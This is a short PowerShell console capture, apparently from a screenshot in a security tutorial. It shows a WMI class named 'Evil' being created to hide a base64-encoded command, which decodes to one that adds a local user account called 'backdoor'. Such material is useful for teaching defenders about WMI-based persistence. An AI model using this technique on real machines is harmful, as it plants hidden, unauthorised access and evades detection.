 PS C:\WINDOWS\system32> $evilClass.Put()
Path          : \\PC-W10\ROOT\cimv2:Evil
RelativePath  : Evil
Server        : PC-W10
NamespacePath : ROOT\cimv2
ClassName     : Evil
IsClass       : True
IsInstance    : False
IsSingleton   : False
PS C:\WINDOWS\system32> ([wmiclass]'Evil').Properties
Name       : EvilProperty
Value      : YwBtAGQAIAAvAGMAIAAnAG4AZQB0ACAAdQBzAGUAcgAgAGIAYQBjAGsAZABvAG8AcgAgAGIAYQBjAGsAZABvAG8AcgAgAC8AYQBkAGQAJw
A=
Type       : String
IsLocal    : True
IsArray    : False
Origin     : Evil
Qualifiers : {CIMTYPE}